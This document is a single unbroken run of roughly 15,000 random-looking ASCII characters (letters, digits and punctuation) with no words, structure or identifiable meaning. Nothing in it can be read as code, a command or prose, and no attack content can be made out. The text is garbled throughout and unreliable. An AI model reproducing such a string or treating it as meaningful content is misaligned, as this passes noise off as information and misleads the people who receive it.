0rh~+D9kLT~x@pUunrhdyiY:I9CX{|WYs4)@nnrILpk)ehwIBJtr^&C6U6]KDhxI{9;hyRCsShxz_9&4L}f72oBo~p;iUSISr6k6~T^rsEBhFx&Ck&yYC]UpOU/0_%-r4yy914+Dn%+uAd(E|ORDkYpS}o(rdOnAB%UnXDow5X(uDqzI5zEI+|+4D_6I_qTuwDQw49V-DiD-xrDJeNx~]pAoksuJ@|Sryxr9(&%E/4(q^wIWtyFu5fd-4(S~}Ai~]QNI-20u)zJs~(:I1X+^|Lrk|0B0V6LwX}(uD5ErY5]0hzzxJUz+-p0kQ0kVA6y9L(0rWuBu42@+(pp^7E{qFSDu:{xxDVSU6r0Iw1np/tyId/_|))hi|SDSLpNR^~S+^TpWf/i~Y9DrsES]nrhB97RI0Y+9/FSEpEIA)JLoh(orqCBhAqDq-ky}%phnXDE])XEu76o]Ni+xU20e%iO2h]wTk|wqk|NDSYWY;(4)^|U+u5w0kBixEJ]Fxf|5^fhfxf5ekuoyS2A-^|Eoky+Nrx9V^+ksAWIh-2{oSx;f~_Ndx2@16~kQqCd;Sx+uV;qyI/{Nyp92x2YC:IU(p&f5]Dw;StSLrz9:]TEpkIpCNR_]upefBXk|~y^JyCSUr+wIq(qiO]hfq+OSJw@4ryyQY6th:92WEwR~r&{dfJ-BykoSr/nprRrtW)_@E}OyhEX(kAE+SqNzrq56yzJ&WuXpS{z@qpD}yIuV6r&OI{09;F@S]eA{:FVSOWeRS~Fk6f~xr]sU^fs@^^s;^u+0xx9npRu{rRB2SYnrSB9Sw/rhRDzLWh97inw_{Jpu}}JKk9q2JzLw&pNY@J5Q]R9xI]UIyKkN^Sr6up+I5KIC;q(+Ur(DyJO~|RNopJUh9s7D{R-x~DrB]]&U)UkJoU(nez:O_Ck-nw(nTSOL+Dre/B7|spOO]^kC~0xXE9&10uf;n2||QtwOSV5yxz|~EwN442SY@p5WUW7:(xr_CB7o|ISF+Wx9Y]f|+JSs@}~(XU5V95EfN+EY+K2fTVfQ:nL-Ir2:{~CN1RpX~:E&BBunQs^}(Eh71z|hR]9yUuYpitITNnq_}pVoedepr9ENqBrIkrr24UWICs]o0R;;JOwBruI|U}:VNr(otr|pE9eWIr/n2:Nrph+D6{Spq4oI:2Tp5A-9w-06|t}uh/Ityyr-p-NEN&nUrKr]%@-6FrQ@p%J06BYzN+JEIuE4uLUi)0N~44R@;7WEAq0rwIy-0Xid0ki+y+xw0z^+N6KnDSrKnSxR]f;:n](rNh_6iA;DCx6z)J%R@J+57qxIWSpzhIx9O9WIOE:t(kW^i7uKp+::YC~1uUW:INp]Feu^VuJr-|pO~+%r4-FTDNJ+^kLszkT)9x-5EInR(2F}W&xCTY{tS)k2&{kxoRySDRFs@TTKxtr4^R{k&fLrhI(pz2E+:@i}i6_hSn(kuVS0|qptRyxn]qSwXC(tifIL~td6_nEnWqV7%Cx@r:K^-xepB^Uru:r}zQfVW{}rJk&/I{V5T^_xxBsy_zs6_f_rx%J}:fS_zuAiSr_76@9qpW+1r26|(W60(k10LWukTsQVLR}F6YYJ_/p/is/oFwufF_Ok((uwT]/h-/-CrhzSrxEB_dE2JTxq~zd%L~Nu&uRAAq7-StWtxCdtdheDxUhIuxJFurWWCxs9rsy0rr@{tz:@4zsIrWNwLqy@T1JhECNz(w;irAWzxdKpY)EzNOKUw9__:W~dXwK:f%YEx)z/u%:|^LX5EuLJ;e0xOI01F&A4Yzfxzqk:;Q]79]-NTQ-Rw;hxx%nN:t|A^_BASW&&D~1qRofXRpuKw/uC|d)SrkY2_L]&y:esIzTeAIdzW209JK9NdOJ@-Ru}i-]O(5u6V}rinIwkEoU60AiXEO7yCqO;kqDIO2]6Xp&e(WDSOKAwVxxUzKkLVkD6ro:O)IT:dLN{DSt{6BStxz+t)EL1ChrwS^zJ1I+YS9W]U4R;09d(uhw5en9;;rOoXWO0FE5+n2w^Rqz4@(uD6N&%BI9&Ni+}qQ9dSO4qsf9)+-4FIn5h0rJX+(e-C9pJ92VA%BYk)Q-rzpu^r+U+po}Kusie_(X/Jw|7UIdr(ID;sV;SNW]2|rN5y9iVoJu}2W}R9uq}}WCnUy:~Yttu^{0|u}({rw&(p2~|)rh5hS/TBNdfz%Lu5_YzJ)N:O2~@6_S+xhVA@o4rF/(rOKDxQn6fIoqsnfWq7]i4ww4y~hy06WuNAVDn:qR-ht^4_6D:L9NCwW@{~WINTXx~wx:(s0_9AY)fsd(U0B;u]^6{KL~OTWADh_|IUf}EA~YN(V-4EQNNf0z^~rQJKJU|]%TQ(uXxdpfRD1pr+_iI7%uS2D{TAU6E;JTQh1;yLXJ&WB/xEBefS5ni9JESS71WqT~IUDufznIr5+Dyt-EzSr]&;~T6F@-(z]z)F5trw;RN5A}~S}WSLu(rV%eww^FopRs6qASUk11-6(BNLT75RyRyN~4(et4UotoruD0x-{}V%TDX{]i0O;ieE2-9Xf5~dtL@U5U&4;Ku4VQO|V(FDf&&Ir15)9u+CA1S@2(}0pJh(fXE;dFA]O1()ExIO@r^5-CEDVQQ7rEY:Kq9T:s2r&phS6X%rfBEBotkIL7pSuE1oeC}SVkQJw_-whS&EW5_x;;{xBt7RxJ;:t;Wx4+QoUJQEyJCDwFLrV2y+Ew~eC~5iWBok0N@Y0k&S;n0rkF|sC70IhJ%&CD4:CBBp;&dW%CXDw|y;+hIx(u5dy;-rB5|Ik9/K;Ei]kV75SETdBU|Dk~NSwoK5V&NJsoI99]E99N_p~nE}9{2tYuNhw1V-R(S0fIB-fLNAC{A0eCsoW0DIkOY7/r2zT0kquir0rL)C2w-&kk6^{t9_W_p:EouVhorF_tT/Azs44TWVR:){JT^NrrCdp+(%2i4]&)z@DxJVd1WUp05rRr&Y4k|;LkuY;kk@Vx-zp_/_ueSSsyutU0o_W7_^&@1%Kk1D~}w-zRw^{eqBwNQ6BD1~J6YWDyr)@x)QYeOApI(/6W^4OkCWsJL}%J(D_EItI7~yrJ2VyxQ0JFs+s2hSCufq_p@w74q4Q9|+@r4RqCAqf+%Xfu{I|9dOqL9DfowLD1n1oY-N~11y&(EK^@r&5@ro2_Ki:xIyn{;5h]TR)0LpqtA;~uIBk^~9Xi160W&7hnTs1CJ];^+(7OfQ6/{FwJV-XYXzo-~{Spk^}ILiqCXJ9NeN]tuBQ9q{oshFI|Io{/%e;r~}Fn)NpBDK]{)4rSoQ%NrUy/S4;{yr0O_RI9sUi)KSQ-e&d_11+x~9UtXUf|/sAIQnffrN~W]fK7uxt|p-+E+/K%@n/xFrx|ID_Lrk9_JQn4Qw|99&BUr^_TQ64wW-OfK57y7u%r)_rpDFrOeJR7SA9{~7iWWL@}0Q&Re}^uyk_;yEzutN5B-x(B)7Bk:k&|C;h0;he/iepKwJBWE9iAxKu4Y)6D^kDO5rDJrt~LE+q0dhD0x9D4{|enNWExIIEL/We{wyB{x7rUzyWUr]qp|&}J/t6UT^+C7/F:ud&z^D6FQ7s]4h-Y+6o@+CJoRh+pzxoW/CSO;ephz^KVCS1@%k+z(]suV~qu(&]JB-r&Ywp-k7]O0A]R-;%s:yue/{4ON4qC-n;Ci+-d_0D;9wkD~}7wO1~ROiptou0Xxwuy-y;EhWeUr}uBO9+5u{S7C6~W@YyDuQf5^wRS5uWIO(9fQ&IOi-;S6pKOXio@Ie;CoLo)p-WIB+euBS/-X@Wnku~Az^kAW|oTk]IOr_Biqs6hWO|+CQ/Fko]AWJB+~;(N5]6A(iBAU]WANpDEOu+w5TQULTp{~uD-ykwCssWBdIrLkiQ1enKh_Ik5L7iwXT-fJSdF~/-62r^eeC/}p{BssnF@5|6R4p+NA6X:Qkpu)4-e%4fTo(X]I5fz9C:y;(xoy:xe1wItE1I-ek-2sXh^WNwWE)6IJqD~yWu;}-@WS2d@x^]D+6E;R+:W&y]/-Dd]}f6D-]4wULseNYS0IEI|Ir9x-1__~&+zd6^^S:~ErD0BWNkWy^:CDsBz6VLuYxKn+ykT~:q6]y@zkVu|9noxTKIiktwz6Uxz@WuOkJhC1SV&&4Rq{~DIdxWR&Rntu(d:)xr6(ppYD49V^Ko4wN5NCe^h6~Q9EDrx&KIDES2~iL6pknIDyV](WJWWu4|X]DuThOSpx@@@_5~JDE9f1;w+Q1{O(;(&JWC){1S/Ddd46E@{XDyXoLETr6^z|I:r6_O(+S5hxL+0WkryKUozID::uxXB|5x_0zQ2sz:hd(6(++6zus0B6zu+~r+{yI7uqTSIEUxBx]uwVI}0rpkeKSS5E_IkxLr5-ODdTFi0_tIutfrINku_&uR-x{&y-r~@^6qwidfWp11D((QY1~Lix-^rK)WdWJ{KW-yqORLTi+__eU+wKfSD{N_SkpLp)&Eyd}tt4YI4IeddtXFFp}TLoyss2:wyKwh]++0o-hT0|-&;o^Uo12Ouu&:o6zL(KOIWJuIqC{BAz~-xX9KB_{nrqiV1p:)(9Jw~|7Ypz;%W_1wOO((]2urxAS}BzIxWX{(WrzSA~f~Lz::YXUnASpx2y~uiQ|zhzTT-XEC5ANyKII_-~7-IWy~7I^N&VrkBk2dFNAY;Rf^Y^6^6yJ_RN-TN6ptEJfRzQ;L~I)i]-K+zoARLqS:]{C&iT{)Oz7yyD];(T}Axt)w+oeNDIkoC+]I1CC;9Y)5]o^+(-oOe{/rdrRu9Rx)xUxzz99IE9DK:Y|2ytUBn|2KKpWz%9tJqWso1:yCC~RTxz9Br%A~NV6hAisxKzpyh9AJJ2/_;u+rFJOKEKO]KUAUJ:5%ORI/T2Q]5AYB:zBRzXe6A]oS|W6B175Fw0)k9N/eh-w@K-YywU]nR5^%QIXeL;y9(Sex-fC/(-x/LV](R;riqk5~]wd0tR7sIFD^{kk^@/Dp9KCICIIzfJeYQxU4x-X-fzU42]QrwuY6ED)]EJ-iBNVx+EWOkh+YNI_SYEO261WBKA|^9xh(RrFfIy;2CyYJs6rhUSf0C:hKLt;7/iuJIrFd0zowXYpfDqAyIDJi7]-WAu0hVuXTRxqWLU|XJ|EB]shIz~40W~xER6Jw%n&1SxroN:rNx~epu~NofwQw9hWyFiwrue-EIT)-hB(e~yW4;6wrVLpNyQyIA@7LqLuOykkI2~4yuipoww/d-uTU%y-kwFYr]|IrutwLOr()(WE0N-r+Ri59tSsOSR;^yxe/-KEtw{tx/RYk5JCwiuq]/CIBz(hx9F9LuYTISWr(rrA_~ACBNh2A||Q}IAyRznF;XF;J^r}XBV5p@dSiW(}]xW@t~Txd0AK]W]2J--RK_uoSoJShN_1]A}5+i:/yyhUi~;}{|]uCLD|2RR/E5DhoK0Bkh+E/~]10OCdrUxk]Fz0uoSzud-_p-z|0Wf+yx|A+kE(o{X&zV;zC())n-xnA--o|s5IsNyDW~wU99Wdo0uY;UWyypK9|KrpqfV4O]DpXot5FwxO+}D52AN%IRwyBt41Cqr/yOp6];74Swpdi2hSNBIL;^9]OU4s5pr1SLs4:0RrxYSJV@x6WIwrq]2Y]@67(J{-KdX{xxi~{05X-Qpzy9XdIE%C7to)B@W%xNzti@ER^Whhi+_CO7:_+s47(hI_V_5Iux@6rxYwh;94{-rNJIF{^%_E)2NKBryxUrsrrNQiVFwxUI7B]B-k~L6e%KIR2Oro_qX:{WpCh-T|~I;]BuuQL(:Ez;-Fe42oRyn:fyTN:;uo1Oot]L25S;FSUh9dTD4T:A;VY%fI6e199Oz&pqiqkL;FVOW)d;Yz:]_WOIS2/:ruhWh)rr~ok~DAp&ADS:~-iqV~2z+_tdsr^6JUqDs{w@-LL{)fUB6OJ~weO02wW(2k;r@E~(E^qTe&wJ:{Q@9epFtSKs)d-2i;:B;{Squ}OCps/4(CfC2y&h_wp%w:s(kJ9@9wisStuYwq5WhT_K-_)r+E+Q@^k;V0Ip:kqfd}^Jx-i0whYuqqFd]zRJR1VxRVLz;VL(s@zIxV~AKs0dhiVz+%_(Wkxq;zxDptV{n1U{zRqOEEr9TpSrC+ITrRWqko+AL-+6:~A+prqrIUI~^&rRrI+]dE){(NpEo:D0psY~L~tRdVwX]t|NK2ohE;{2zro}{+hES(hTFk|JtIqd{sJ^9-{4F}Q^hS(+OCdxyR19~XEq:JYnxDrRC_yf+(LwzxD:nFD0y0Kh4wY1+p~_VDI^FArO)0/&eSCB}]4Of~{UIrQ5iT/L6LO-5EhxzAeE%NW/D}hS(~2Y0y5qy5LII(Lo;7k~ezu6Wn)+62tND6;TQE~eIDr7Lu~SkWVWL(dtu_(nWWO@dW+z4hxxy-hwJddRp|nE9V+(B^}Fdr-Wzh;NYSDR%On_~:O5U1})q^-y)Cf&ro:;%E@Y%}5J~:udx9~iN6LJdW^9qsUiU{_4~tYxK2T++0QyE5I4W0A194sABtIOAzT0^U~A;pxAh{EOU46q]6L_f4-YB5Uu-]kX;-At/iFRx_d}AS~1Xfz+7}()Y/ff@S~DE)r(u_/u@0_)9V5LIw0q^iypI0E1tsWD9w0wiIr+Xo6oISA5@-D)krxq1o0hu0(L-Y{p^tpf]eqBWfKT/%2-z7;D7J;52{-5-fd{}F5Bn_KnpS;^wE~JUd-wBe;RiT_q7ISVKLV|)UV0/NT^yNrsANihD:r2JzfFVzRh1]xt5Sn-u)FVI05pVp47f_F1CN6^f4q7XXU@1KhJJ66V~_K(%rS-;ud5ry+EX)1/XY{+W9XCYr0:(EiKeKTou_K6p2Sh_]KIIrp|hS(oe+%OIWIUKUBKRV--ku;1D^^zeApzsNDTsN(weUTd4qO1LU_tx;TxIq0)NfB)Th{C1pVnRYBd}n%OeCDOXC-~IYU4rdwIfqK0zL{~i%^1Q4_TX:Dw)@pKV(dDIp{Iuz%|/4dthzLu^OLKWTL5QTTLy@dJI//irEFF:UDzkKEWkOhq_]W%r{N7{E96LEu9Ve|(_kR66E4E6py|Ou%wSx-]qw/^;rxQL-&uSr))rxI@kr]k^;q{r&0UNu7i;Dx|%osAL0n]:Bw)oO;&^otTSu6prO&9r+6)E0K(OR@(^/&Yk{6f:OW1pE+6LF}EkEVFpD;r6wU]ppXSp0Vsd7oY5wU]_p9C(%&hurVnT:%u;5d&S(YUrAVFxQuBEBz@{4(T:+:_z0VL;4(BzAVI^;%9z|fy:]{+E16SWr(+OoN&yx/RqEreL^u0hrf6dEr~Or+/kD-]kX7tzxI)LrxK]9RpxErn1rTDOV|:_E)^x%~x9w@I_Ok]Wr+/%W2i6o_rpftosKrNWo]Wq%z9S15qS-yhExp9%JrFhnznT)R-wz6|pR6wyODWhU^n6+^xJDJ+&]XuB{6F2dyB&5;]y}:6s6W@W|_VXUx+oAq]OB]%dwL]O}et%wr2WD2@YdzxLVXX;CxY:42YI4hKpph5fJ_Xp~zENo_INWXNWnp1Wx~VUhqrQuWk1y^I@w+0_pXy9CEofW~DN)I]TTzwIzX]4OrwIpeD~IXwpSCB:1huTdprTUpwTy:/s5u~DDeV}W:1RnzrCWN0DztEw0NNY1quonqqJd:&0OyE0up}(RuQ4DTJn1wQ|o2E@]F1}D6]4~2+BE~ns|FuVkDx+t~_e/;K56:ppq-J%RKLhUs(6fFyuU40rd]ShiY16)0-phuoL_iy:@-OuCfdOTdEO_{zx5itrX)t5o6IY@0rD2;CL_@0p9%KdnK0r/Yx1Brxop(ihqoRu}/Orw{4tw-(L/SLh)pB4t:Bho)Cp0:i|r/ORTeny9Oykn%W|rwzrexON+%IERTp)/SRBqVxpy2Eo~;:1CTxT;u6A]dBuWQS}]dCCi|DDLVWLUky+^EK^zS-TB]~IAX4pAo5rUiR4B1I5q(RKq(SUJ^I|YJhudUOuUQ{CYNSO%EUI@kS4C}r0u{RYTE0VNYU@2WKzsWTkfS-AUYnUsx1udER_:DW4XUDWzTNEw/fe~&z:E2y{kKBzuL2r/zFkEFsfeXowW_poE_o1EYr0hW{]ephOEd1Nr;_-x|DrxuY6]r@irw_^ERyYQ+yO{RD)9|kN~uW7+u|n]~_@-TyRW/f;}xe)zWzJE^7;5qu6t^Yp:kz5]Eh{X^&wt2~qE^pdR}^u+@)uy&duEV)4~9f%B2@-BVTTd5-CEr)Wre0xpJ@BTe2Xy-0@F+p}AVF_NrE6E&6LUCCy@{pL0JQry+sW{J}rW]uJE+9EWq~]+fxrS+0JyfhYE]}u~ND4VrKt;IKCki12EDr|iukppe{)r(_IuY{|~e/nN(4W&wwh~u9{ORE|A~+4;V^rwoI;CEt_Yk/@riQ|xBRYUEe;6SR2rtQ^Wx{qTN;pI]Rsu_A9YLx0O~i@5ruWUL7-I_]sz|ND{wN/qO]S_V+KeeKWUie1h;As7}1+t4fUp4)WtAUOfAK9DkfJTzK1hLCT:pdU4:z^(R5@uuNNxh)~CteOLprnthrDWXe&%peVLhy)nA&z/@eL^A9_}RV%CkSFzAruVOrnKu0YT0+AuD+CfCeKXuwoAESL:q&trqrDKp{Jhr|u-4BEL:Br7Ak%QyBi(|%ud9CB)tE&{Cui%@u|E0ITL~-2AuE0yIW6xX^+Wz-o-5]kQ_R%ipNUN@+-R6U_fxAVLhN@VAUt@I+0{@UB%V6VzR++52ie/|4V:kDeJ^LsJ:}^UXAn%dB:Ty:RJqq}wKosJ_Dd1Dd64qdrEV-JwO+{Q:oBsUO+r%Wk:R]Lx^]qJ_-]9L(6}R+Epxqx%en]})-p5{-|nB-^s45oE;1W9p}q4yJB2@x}{fS}r)(1{KCI0IE7C-ikL^0QiYorS:f]WAqRWupSNhwi-{hnho:6r%h@zUpW6Wx992ON(LqD2DNrxTCf6BJ&BVI]dFuIfU}&~F}9~]q^U@fuURq)D{r^-]D7:Ttukdy^RYk9Y)ysf2nV(iUWYBph5N6}~@f}YdW_nzWIf(Dx9D5T%4-]sCnOkdf02Kw&ORIwKq]o5R(I)(q+u{RWOFO4t/+xJWzrqDB9uT2_6Wz^Wx1+~FQ1~57{]()Owwyp@Ir+AXw}B||:y&i6or(L;^/Ek)rwC}N+Uw6dqh95UhhoOE+U6I(@nBDQh~26SpSTyV:ESe~LW&NWuL)h~VsdfA~|psrTr2Y9IWE;E/T^1{:]u@C1rIhyx]|4^Q-96kq}xLJ^W1O@WIEyE_^6zXNLrkY:BWBWu%YkEfD^r&u:nFp{k+7TuKYD](ORhNKAW9%r}f;W:iLCp/+%S%n--d;Or4wyUp&hWzAC~iKCruQ/r_LnAJT%BEK2-}4Fqrw&VDWE5YT]yTRsNDu&-u7Oy+JSTeBo/]V:{oRpyn-yK-/F2]Tyy6/QCrAu{-pC&@/6dpu:4DWUDe]h}Kp&i~S:9O@7~6tKOLuyoyq]{V;f]eY5rWqBNKh:L6EBJKX(h:z:JEAVTp%Drz5/wxu(:Dt/]Brrx|1{Kokw1rdJ9nO:p&~C:px5r&&7]|&i:+:yf@)x0w:f&VJ@K9(d7peOhCr_x})e]X97JB)F]q)FF&yI@0JrI6rX(VNA+:ERT0]q+5ex_hJLJ+w_oU20L~u0tTC}Qeuuyo-hq-SAhDT6o6Si}s-~{z+]o]kWTyT9Do;WN4]SX&+s9Ixsk667-6E~ih6Dpqq+NThAq-L+^^Uso}Jk0-ipshL1%OrpWp9&5ruL)_rSK)V~Uru/Q@-z5ntJ~:;h(S59^fQDYY^z71w5Y]OB0+w}X;fE6IV569Y@Tq--xi_pep}iwxIzw/~rn(-6/+_k4ef}@X@kXJU^1C~0TKrd4nNR7d;-n~Id]k5I9:VEtS~&RsI_BYB&]UwCJY)6~)|Ydrp)(BYIOOhpB/(TAWfzpiOp_d~inW-2BopCi%p&Bio]A/DAU+F2i|5z+hBBzBItz9O92oyWB+oY:;hq-Kkn&56~]zV5iCp5inoyU0+Lq0Iu@%OrLBx+O5-s^wp-S~IK7R+1(Rd57UfrdVV~ow456ARy(fK@1_Uh5-W)^|DDK]D1^Co9e;}6x;XE7-IBqDDADBo;zzOr)/we++AE+zoOf7|D;&4tW&T^k5DtpNUy-s/xkQz)BB|}rS&itVwC6IYo]dunOK{C_2O6xJB2;x&(r|D^o1;EtrF0|O%OrofK&I;UpsD&eU}Ox|S@V7DLFzB~F^:o%]isqnIOtwCAE+@:^A_VFr^y(EFOwE4RU|T:r6A^zIJSk@wKD-2upwC52k}{d2Y%9k{7]Kd/XD9WLYnU9&Y7s97&4W@fALkV@^6dz}+QCk)_D(EOqfSD|z7~D+LqXwtWK1D19zDfFuz|+p@B6{;BR^Ypk]0tTQVdDkttES0-Nh1/:eY_O0AQw;z}IoQwD(}%Wx))WWu]RLAOf}-NEkk2TREs0O/De%^OD_No]V0o7yiOyFh(;_Bx5QE+~^t^dhiUFidVCq;d2+dtr6ry5rqT;]et5Uek)d6eS0]TI+eU]h}F^pr]W%}^@(FoNKRsefRs2QFJ@s}s^Q09nfi~OWk{zrNRdxx@Ddx@Kpu^zK9zNu@uSNpfWqr%UViO5Y)p0i)DQTs_O&~YOf-;k69ww2OYzSB%DXT_n-(7yn5_;KC0XIXRQskroxN&yXnsU;u/Jx_e|(xswpytokd4K^Npf()yIkpD5QKwJoUzyeO2%qeK)2zISqo)LXx6F)hd/4@OokXU5Bi)7wY:69t65YzLCzXN~_o0Af9|KY}ph6:hAOqDBr)@or^XQ/r&:h]Dq-X_&Q5F)AnfU/YQfX9pei(/d~o;-~|tzWo@d^Yh@i_%ETrrfI-xkB/h4Nf5S5O%^7eTt;kV0@)k/JNo1Ny^wU-EyY:LBdB1susIsE9V9h_SozY+hpWhF@ONTuCre);:762Uut9uBS+;KB]UWusikXqr}IqD@rWu7oE&XEpeuo0Ur0WfB4QzFB6w{;h%6o)x/Ex46{R|:DU6OKkFzD@4%NN~1&I9Qe:xOXq|XKXour4-9rw%];Oywy|:]r-%kErk|hIYkeUyfuhQT^2r&~hQ&9xTfJ:YSJd:5:z:X:dzL(dk59wEk9J0V_uiCk|TQk){9:iK{(ytu]-Tt/4S1947e46Brk+B:NDySuQEs@wd9E4S9k;eS6B-0ES-ItE&_K])L(TEQwpDqQ2yf]D{Vkx/_/ptxWKxhO{zr;rpO&yqiWo%9w9~WAidDO{(Y69-OkEq^E-QN9rC{B/S6-Srx;k|AE/2hOu(Yxu&9_/7r6uDo~EC{YTz^ruy^79E~T@Ep6NW1I9E^k/r2~hr@~+sd:Vy9TO{{Vt|&w(rACn6LdN9qBF99C+LKYNV_6}O^KTI%p;wyi}UhDdzK6k~sC|xwiqD6^9niWsu6WIf6eAKIB(@4L%w9S94o6T4zAKoUxxRp%)eUAoyVO0zxFWw1];w]O-uq@okCE|9N2wWA//nTIpzz}N2Ws(hNxWYwk_kyU]eRD{(1z_h/Xoh@sr^+]pRAVkX4If{9wup{^&;TO{B{9Iy(Ko6rL)srhRWpiE}qL7}]X~qp7&Rtnd+/rT-I}]t^Bp0z^]i-DFIE:;_^SuAy//|kB]Byrf~~IeTDIDu+eI)VkxCQSiNBAV|CD~~fffxBku@A{hBA-BzDu]~DooVi9V@QS:z]BJkw}pD2^AzW~~2eQOWhfSAI6@+uVEz++9E6@WpO:JB&@++~~TCkUzSKVoLSe_^hJDI@}1r+yr~6yqh6U5nR^i^6+6d2dWx1p(yru0qhIpwwxsxu~wiC{(DWD:kkI@Dop_9uxuLYW^7Quw(OAq}D(1Lph&~4B^Brfe~oIOIQ@;S6EpDL]EYrxinkUn@qww_SrBBB%EJE&~:2kQT;e5YhA&0X@CB~:d4%YpLWeWuwoDKQ~_A6zr0W-QfNiiI&DSoNEt;rrERd6]IfAAh]~oq-CC^C6A@VE~(A-Br41WhR~SkA_u|edKEY;9IVJ0ikVVEE+WB)KAi%(pD]@pn+(JFzUqrEtetwrVR:LTD(VYE22dkS@CyORJ)rJI9(1s+rtEi/Iid(];%CUTro_9ewxUwKEz-0sx/p^U^W%%+wu;dILA{O{Nu]ud&BYK;4)J:u%%6^BOn12dBWoOWi:~);K}Rnk|U_CA}oVRA9/Ed@}_2Iii~_A{JQ4D91ui-FVok|ww{(^y~iT4I1u:DN;Sdr|AE|pLIY9A^EqO5Uf^-CA6f%;+UBBt{z-W-Ui:]FuxuRdB--7kQi5F+EB{}p&~X&@NIEq7(EJu1{/4E-EqJxfi|wJJ~N{{xo7:kK]Dp|y%&xd//56in/kQWqN2WVuFCFOfeKID|;0]}:TU9fd2r9]u/~i{pLD:1yO+{fu@_XN~ERz:(oY(;ueNhisrK:)O&WT962S^T{07_^7R;2~Enqwfd_9tN}:0})r)4/|AL%9s0S/5JIzx+hT]i+IJi0/YyO)oq-BudkF)wU-AF^kSWy]&yrJx&h)r:f}uTJ(/%LzrDTw])TINT1(CAFpO(WfK:x9E+CtwqzoDDUNpIB_oyp(p7ht}rRRpEBII2NEWWICN]EXD&T;W{BOhUAyJ{IqCLoB:2L6]zeop4rAorexdNs56z]]z4IRwS7Shzk(n1S6OOUs_/yuTATVRC|znpd96AC+&9-ros62;(AuuIhLAp{eF;rz;5L9y9UCCS%u|@6kNEQ+wq^YO4@SuheR&2D0pOhWs6%i5BOB+|fq9o6B~x9K6UBJruIrrVsr+C(RR~Kx-6Duq:}Lzuxzw~WpiDDiI&uT^}9fLqx|K^Dqw6e0ihQzUyWz(xrLz(iw6:Iit^~;rI@(E;-~KOA+(}D;6eQ@^(FpYX6W)~+hyyn-WCCwzBni~]kz|/RuUdUo^xDF|WF7hWThy;x{UohRE@-(S@i-h0-K_dT7/i|UxsdDp_)EpDC|yoBQQX6w]^ieIrArWn(i0UktFE;~]5sO0WT^2XVr|9K|wyIe5Sk}%{BhB-n04s4i-4ik}k{Stp0ApkITTSsOSSdJVWO(q]W|k}6IqpYTJ-JBDyk:RzEtXY4qt1Sp4ut}4Uh/TD;ND:BhRWS](A;OTFK{(r{pULI_1QNtWDoDzsS+zB^USW;ix;;X()z}5Ar:+RkiKuq})LDx~LL6TnnBC]Kyp4wr-B&EN_E1p+WL241rI+nxVO:wT^yK;6e/IpFdDWEVOrrwd9DuqD)~xERSI:W-/dD6{Y;^6]uyk(5DKwV_pIC+pdTCs|qJR|zTz7}UDiI66~AtRe(wWR4uUpzLKIFASUiC(zk2u:tq9zRIO}~YpiJ({W+~N/]t)JSI~(~0zh1iN|(OJrFRIS@(y4FO5I{~W6%ipnJkfCp&9LJhEe)i}n&(zF/nEpDRf&OC-_4:_L/{I^uQ+BDQW~)er7YJX10rwdzY]ofsiErxrn0Y-K24@yCT0I~_qxY&%wBWi+hVrxJQxxy/|tiEK;/ww~Sd7FWCTIK5FhkJ~-~WV)_YJA&EJzDJyIKDJO;RnJ-WWCExxOt{hDuLWr(6Fr+A/QWA]~-VAI1txOrw)ex@V)1FIzf{0-4BA~Af6FxBDI5hF5~AsV+dQ}F%ETOz_RLV;VihJC66&o/ODJnUi(WiS)x(XCOprE4D^-40/|;p9syd/z14627Q4+CYxUqn0qyA&4I|1IR]_0Sw-ooi{ro2WwAIp/nr;X;p~D;T]Q2WE_pUrL6&N2)|xEhInxB7uCkL&o@iVVLB+IpR(&J;X-}{2)5&%(Jk2rdhVfezC{-hQB6Fd^A)Uq6hRsEDpSDE+k0O1QtNf6wtoItr@K_0tAJAFXzAsKu(Dx2;w]5pT6n+Li@{y7AER|i4Vyrt)4N7FBN&%NuIWSEXiT|:9ui5(nsX}7/Y9/rUX29DL@y%E%6]W}]C(OA]2Y6zsTRqh5%4W{WX6rEUoNr4D+Lpyyhw/OXALry]R0S9TF&RdB/7|y+{CzDzF_Y)0C)FNQLDN&F-()ifo}:C5s1}W(6-6DR-r9pss4V:B&@xJ&f-kdKkQ({((^N2hoJ&0~oqS-Yr)1~S:rodOWOtxukrNfxTtxDdA6@nsXVKfipt&Akst0YoNsY&Yfn@w@%nk~Yp_4pxAXzdT4&%-p&uQ10XIQ~En05s(W-wY^y)d0RJ:xh-hYSr5%1B_z+)r)ep/~YyWX/{yVxCkhsQIEQRo+VxAKwKe;+w}u~_pwAxVOe0Fz:0CApXK|^Ri~4///42FU5uIowX:OF]4]xo@r|yku@{Qp1^uw{0hK}r|woY%/CU|L-~z4_-T6hERI9T6@BkSnF@(ULq~q;Jq5&uLEF|T:kB&Qw)(T{DDKVYS+CXXC_QT@@AE2SuENSyzsDrsq/0EurN262Dx{W]w+BD9pN;S(en4SwIidE~@h&Npr1(r9QhsLAUI-9N46QWk6(rw4Sow%6AOek~IQkJ~p0y]z/DiLOhR4TOspJ{@hKn2p(EDzVUAzW0B5tNu/KLDL{u&0OE9R9i9FWLw|-~IdEykNE+~%hpxUU02hALr@}0~Ksyk:CLhAKWhtNUp(O(pf(I@YWI0u1pBF2LExVrVT^p/n0(SyABeUyVUEV&V(k&pA^-TA%1CfSUsu/%5U2%s~L-ryWIQ-AE@WV_VyopRLEIEUDAdE+dNirS^SKfI]O&R-]Q:UyLBN]hzEDeUNEOkuCk(VxSqdriC:wWYirD&NKdpNDWC_r(qUnu^URTiEYwX(e:pBrQnWTq~u-9D]o{}rrDQhLeoLwLe(d5xiET]^ET0Jp6iWnE;N{OTJy0]h0}(LtT(Io0]yqO5f~YTW]_)-zr/EE/dWATqYNA%kuu(BIt}~L77rh&)N@X};91Xdy-7WpY_hLAo;;{NAy_tIo-nE6QuxIStyzk(IW6xFK{Ey-CSLox~6tC;ADqV_tC4~BAV7/~-i|yw9|61Or6~s5pu2WpzDU9exskeV0Sp)B6(WTwrzIwx:TrTd&wJ2Bdi{Jpe-|dTo@dx5|rfX~f/BwE1e@Sw{zxEzd9EutrihTqB~+ryCWwCfE-NuUfzK+xN^tC{psxCf]Y0{Dz]onEwKurA/tVBUCruFTwzV0f+}4rE;0r(1Bxwz]U9]6)69Tue+Kq^x^AhQDCsY0h9D1AVs:IhoCIWqJx1p^(+eT]CJiAIT)^;wASRJ6xoQk+trxyz9W6&OB6z9:SOo&(-{I|0&A^{pkert|SiT:9T7Ezt~5BwN)S|iKBs;pS;D~^9uxC)9WiEN-9~rDq{;A^i6pqBpnhB/1/nqe@]|iI-;dqD^w0w])@h0FFrOxEWRCdh+XNi;tr-6Eo2}^YrJNf^%rO|pffuIYrBEs{6S0ExokO2nh}D7K}&AK_n}oiEEs]o|/T~I]VI^riWxy0